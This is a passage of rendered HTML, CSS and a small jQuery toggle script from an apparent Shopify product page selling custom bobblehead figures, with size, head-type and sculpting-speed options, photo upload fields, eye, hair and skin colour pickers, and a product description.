                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Faster Sculpting - $95 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG322"
                            value="39386299793444">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $115 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG322"
                            value="39386299826212">
                            23cm(9in Only $16 More) / Stationary Head / Standard Sculpting - $95 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG322"
                            value="39386299858980">
                            23cm(9in Only $16 More) / Stationary Head / Faster Sculpting - $104 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG322"
                            value="39386299891748">
                            23cm(9in Only $16 More) / Stationary Head / Fastest Sculpting - $114 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG322"
                            value="39386299924516">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Standard Sculpting - $104 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG322"
                            value="39386299957284">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Faster Sculpting - $113 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG322"
                            value="39386299990052">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $123 USD
                          </option>
                        
                      
                    </select>

                
                


   <div class="grid grid-uniform grid--small variant-wrapper">
     
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Choose-Bobblehead-Size">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-0">
           Choose Bobblehead Size<span> </span>
         </div>
         
         	
         		
                 <fieldset class="single-option-radio" name="choose-bobblehead-size" id="ProductSelect--product-template-custom1-option-0">
                     
                     

                     
                     
                     <input type="radio"
                             checked="checked"
                            
                            value="15cm(6in)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)"class="btn btn--small ">15cm(6in)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="18cm(7in Only $8 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)"class="btn btn--small ">18cm(7in Only $8 More)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="23cm(9in Only $16 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)"class="btn btn--small ">23cm(9in Only $16 More)</label>
                     
                 </fieldset>
               
         	
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Head-Connection">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-1">
           Head Connection<span> : Stationary Head</span>
         </div>
         
         	 <fieldset class="single-option-radio" name="head-connection" id="ProductSelect--product-template-custom1-option-1">
             
             
               
               
               
               
             	<div class="radio-thumb stationary_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                             checked="checked"
                            
                            value="Stationary Head"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Stationary Head">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Stationary Head"class="btn btn--small ">
                        <span class="for-media">Stationary Head</span>
                        <span class="for-label">
                          
                            Stationary Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
               
               
               
               
             	<div class="radio-thumb bobble_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                            
                            
                            value="Bobble Head (Only $9 More)"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)"class="btn btn--small ">
                        <span class="for-media">Bobble Head (Only $9 More)</span>
                        <span class="for-label">
                          
                            Bobble Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
           </fieldset>
           <!-- First person  -->
           <div class="product-form-upload person-photo cart">
             <label>Upload your photo: </label>
             
             <div class="front-photo">
               <label for="first_photo_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[Front-photo]" accept="image/*" id="first_photo_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[rightside-photo]" accept="image/*" id="first_photo_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>
             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_1">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_1" style="display:none;">
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Eye Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E01 Gray"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E02 Light Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E03 Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E04 Hazel"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E05 Black"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E06 Light Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E07 Dark Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E08 Green"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div>
              </div>
            </div>
              <div class="custom_options_row">
                <div class="custom_options_head">
                  <h4 class="custom_option_label"> 
                    Your Hair Color:<span class="custom_js_value" ></span>
                  </h4>
                </div>
                <div class="custom_options_content">
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H01 White"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H02 Dark Gray"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H03 Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H04 Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H05 Med Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H06 Fiery Red"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H07 Dark Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H08 Black"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H09 No Hair"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H09-No-Hair.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="Same as my picture"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                    </label>
                  </div>
                </div>
              </div>
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Skin Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S01 Light caucasian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S02 Pinkish pale"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S03 Light hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S04 Dark Hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S05 Dark African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S06 Medium African&East Indian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S07 Light African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S08 Light asian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
                  </label>
                </div>
           <!--     <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div> -->
              </div>
            </div>
           </div>
           <!-- End of First person  -->
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Sculpting">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-2">
           Sculpting<span> </span>
         </div>
         
         	
                <fieldset class="single-option-radio" name="sculpting" id="ProductSelect--product-template-custom1-option-2">
                   
                   

                   
                   

                   <input type="radio"
                           checked="checked"
                          
                          value="Standard Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting"class="btn btn--small ">Standard Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Faster Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting"class="btn btn--small ">Faster Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Fastest Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting"class="btn btn--small ">Fastest Sculpting</label>
                   
               </fieldset>
         	
                    
        </div>
      
   </div>


<!-- <div class="product-form-upload person-photo cart">
  <label>Upload your photo: </label>
  <div class="front-photo">
    <label for="first_photo_1">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_1" accept="image/*" id="first_photo_1" style="display: none;">
    <h5>Front<span>*</span></h5>
  </div>
  <div class="right-photo">
    <label for="first_photo_2">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_2" accept="image/*" id="first_photo_2" style="display: none;">
    <h5>Right Side<span>*</span></h5>
  </div>
</div> -->

<!-- <div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 1 * (Upload your head photo or only your HD full-body photo)</span>
  <input id="custom_photo" type="file" name="properties[full-body]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> 
<div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 2(Upload your favorite custom photo)</span>
  <input id="custom_photo" type="file" name="properties[favorite photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> -->


<div class="custom_options">
  
  
  <div id="hulkapps_custom_options_6594758508580"> </div>
  <div class="custom_options_row">
    <span for="base-inscription"><span style="color:#F00">Limited Time Free</span> Base Inscription(Up to 25 letters)</span>
    <input id="base-inscription" type="text" name="properties[Base Inscription]">
  </div>
  <div class="custom_options_row">
    <span for="special-request">Special Request For Bobblehead(size,colors,accessories,etc) </span>
    <textarea id="special-request" name="properties[Special Request ]"></textarea>
  </div>
  <div class="custom_options_row">
    <p class="line-item-property__field">
      <label>Sculpting Time</label><br>
      <select id="sculpting-options" name="properties[Sculpting Options]">
        <option value="Standard Sculpting">Standard Sculpting 10-14 Business Days(Free Proofing and Revisions Included)</option>
        <option value="Faster Sculpting">Faster Sculpting 5-7 Business Days(Free Proofing and Revisions Included)(+$9.00)</option>
       <option value="Fastest Sculpting">Fastest Sculpting 3 Business Days(No Proofing)(+$19.00)</option> 
      </select>
    </p>
  </div>

  <div class="price-wrapper " data-price-container2>
    <div>
    
    <span id="ProductPrice2"
          class="product-single__price"
          itemprop="price"
          content="79.0"
          >
      $79
    </span>
    
    <span id="PriceA11y" class="visually-hidden" >Regular price</span>
    <span class="product-single__price--wrapper hide" aria-hidden="true">
      <span id="ComparePrice" class="price-compare product-single__price--compare-at"></span>
    </span>
    <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
    
    
    </div>
    
  </div>
  <meta itemprop="priceCurrency" content="USD">
  <link itemprop="availability" href="http://schema.org/InStock">
</div>

<style>
    .front-photo, .right-photo, .full-body {
		display:inline-block;
      width: 85px;
      margin-right: 20px;
    }
    .front-photo label,
    .right-photo label,
    .full-body label{
      position: relative;
      width: 100%;
      float: block;
      position: relative;
    }
    .front-photo label img.display-image,
    .right-photo label img.display-image,
   	.full-body label img.display-image{
      height: 85px;
      width: 100%;
      object-fit: cover;
    }
    input.btnRemove {
      opacity: 1;
      position: absolute;
      font-size: 0px;
      height: 14px;
      width: 14px !important;
      line-height: 0 !important;
      background-color: red;
      border: none;
      border-radius: 50%;
      background-image: url("https://cdn.shopify.com/s/files/1/0067/6934/4548/files/closepng.png?v=1665927566");
      background-size: 6px;
      background-repeat: no-repeat;
      background-position: center center;
      right: -2px;
      top: -2px;
      padding: 0px;
    }
    .file-common {
      width: 100% !important;
      height: 50px;
      z-index: 99;
      position: absolute;
      opacity: 0;
    }
    .front-photo h5, 
    .right-photo h5,
   	.full-body h5{
      text-align: center;
      font-size: 13px;
      line-height: normal;
      font-weight: 400;
    }
   @media (max-width:575px){
  	.front-photo, 
    .right-photo,
    .full-body,
    .person-box{
      margin-right: 6px;
    }
  }
  </style>

<style>
  .product-form__item.product-form__item--logo {
    max-width: 300px;
}
  .custom_options_row {
    margin-bottom: 10px;
  }
  .custom_options_content {
    display: flex;
    flex-wrap: wrap;
  }
  .custom_options	label {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom:0;
    display:block;
  }

  .custom_options label span {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 3px;
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 42px;
    width: 42px;
  }
  .custom_option_label {
    margin-bottom: 5px;
  }
  .custom_options .single_item {
    width: 50px;
    height: 50px;
    border: 1px solid;
    margin-right: 4px;
    margin-bottom:5px;
  }

  .custom_options .single_item input {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 5;
    opacity: 0;
    cursor:pointer;
  }
  .custom_options label input:checked {
    background: red !important;
  }
  span.custom_js_value {
    font-weight: normal !important;
    font-size: 14px;
    padding-left: 8px;
  }
  input#custom_photo {
    background: whitesmoke;
  }
  textarea#special-request,
  input#base-inscription {
    width: 100%;
    min-width: 250px;
    max-width: 415px;
    color: black;
    background: white;
    border: 1px solid #A0A0A0;
    border-radius: 4px;
  }
  textarea#special-request:hover,
  input#base-inscription:hover {
    border: 1px solid black;
}
  .single_item label input:checked ~ span  {
    outline:3px black;
  }
  p.photos-delete {
    color: red;
}
/*Added By me*/
  .custom_options_row span {
    cursor: default;
}
  .product-single__price, .product-single__price--compare-at {
    font-size: 18px;
    /* margin-right:24px */
}
  .price-wrapper span:last-child {
    padding-left: 10%;
}
  .price-wrapper .hulk-review-total {
    padding-left: 5px !important;
}
  
input#custom_photo {
    cursor: pointer;
}
::-webkit-file-upload-button {
    cursor: pointer;
}
 .product-form__item.product-form__item--logo {
    padding: 2% 0%;
}
fieldset.single-option-radio {
    padding-top: 2%;
}
h4.custom_option_label {
    padding-bottom: 2%;
}
  .product-single__form .product-form__item:not(.product-form__item-radio) {
    margin-bottom: unset;
}
  .grid__item.radio-wrapper.js.product-form__item.product-form__item-radio {
    min-width: 100%;
}
.product-single__quantity.product-form__item {
    max-width: 20%;
}
 .qty-container .qty-adjust {
    display: inherit;
}

input#Quantity, .qty-adjust {
    background: white;
    border: 1px solid #dedede;
}
 .product-single__quantity.product-form__item {
    margin-bottom: 4% !important;
}
 input[type="radio"]:checked+span {
    box-shadow: 0 0 0 3px #5600e3;
    -webkit-box-shadow: 0 0 0 3px #5600e3;
} 
</style>

<script>
   $(document).ready(function() {
     $("#eye_hair_skin_1").click(function(){
       var css = $("#ehs_option_1").css("display");
       if(css === "none"){
         $("#ehs_option_1").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_1").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
   });
</script>
                

                    <div class="product-single__add-to-cart product-single__add-to-cart--full-width">
                      <button type="submit" name="add" id="AddToCart--product-template-custom1"
                               class="btn btn--buy btn--add-to-cart"
                               >
                        <span class="btn__text">
                          
<!--                             <span class="fas fa-shopping-bag button-cart-icon"></span> -->
                          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-cartbag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.01V11M16 11.01V11M16 8V7C16 5.93913 15.5786 4.92172 14.8284 4.17157C14.0783 3.42143 13.0609 3 12 3C10.9391 3 9.92172 3.42143 9.17157 4.17157C8.42143 4.92172 8 5.93913 8 7V8H6.84027C5.80009 8 4.93356 8.79732 4.84718 9.83391L4.18051 17.8339C4.08334 18.9999 5.00352 20 6.1736 20H17.8264C18.9965 20 19.9167 18.9999 19.8195 17.8339M16 8H17.1597C18.1999 8 19.0664 8.79732 19.1528 9.83391L19.5 14M16 8H12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
                            <span class="fas fa-clock button-soldout-icon"></span>
                          
                          <span class="btn__add-to-cart-text">
                            
                              Add to Cart
                            
                          </span>
                        </span>
                      </button>
                      
                    </div>
                  <input type="hidden" name="product-id" value="6594758508580" /><input type="hidden" name="section-id" value="product-template-custom1" /></form>  
                
              </div>
              
              
              <span class="hidden-timer">  </span>

                
              
             
		<!--	<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/safe.png?v=1616068971"> -->
              
                
            </div>
          </div>

      </div><!-- /.grid -->
      
      
        <div class="mb">
          <div id="videoswipper">
          <!-- 数据直接写在HTML中 -->
            <ul>
              <ul>
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                  
                
              </ul>
            </ul>
          </div>
        </div> 
            
      <div class="large--one-whole">
      	<div class="product-single__meta">
          
          
                <div class="product-single__description rte" itemprop="description">
                  <div class="descri">
<div class="descri">
<strong><span style="color: #ff0000;">Description</span></strong><br><span style="color: #ff0000;">•<strong>Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.</strong></span>
</div>
<div class="descri"><span style="color: #ff0000;"><strong>•The Perfect <a href="/collections/gifts-for-doctors" target="_blank">Doctor Gifts</a> - Custom <a href="/" target="_blank">Bobblehead Figures</a> for her or him.</strong></span></div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">As shown in the photos below:</span></strong></span></div>
<div class="descri"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/100_Custom-3_b2b6086f-567c-4668-8fb5-5bfa4e95c737.jpg?v=1692102083" alt=""></div>
<div class="descri">
<span style="color: #ff0000;"><strong></strong></span><br>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Size</strong></span></p>
<p class="title">•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please <a href="mailto:service@bobblegifts.com">contact us</a>.</p>
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/BobbleheadSize-XIUG-1.jpg?v=1691501471"></p>
<p class="title"> <img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828"></p>
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-6-1.jpg?v=1692016907" alt=""></p>
<p class="title"><strong><img data-mce-fragment="1" alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641" data-mce-selected="1"></strong></p>
<p class="title"><strong><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601"></strong></p>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">Special Note</span></strong></span></div>
<div class="descri"><strong><span style="color: #ff0000;">If you have other customization requirements. Other customized photos can be emailing the image to <a href="mailto:service@bobblegifts.com">service@bobblegifts.com</a> A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.</span></strong></div>
<div class="descri">
<strong><span style="color: #ff0000;"></span></strong><br>
</div>
<div class="descri">
<p class="title">•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Free Accessories</strong></span><br></p>
<p class="title">•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Proofing Service</strong></span></p>
<p class="title">•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Material</strong></span><br></p>
<p class="title">•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.</p>
</div>
</div>
</div>
<div style="position: absolute; left: 4px; top: 3353px;" id="gtx-trans">
<div class="gtx-trans-icon"><br></div>
</div>
<p class="title"><strong><br></strong></p>
                </div>
              
              
              <div class="product-info-box-img phone-only">
                <div class="d-flex">
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                      <span>Pay by Paypal or Credit Card</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                      <span>Good Service</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                      <span>Quality Guaranteed</span>
                    </div>
                  </div>	
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
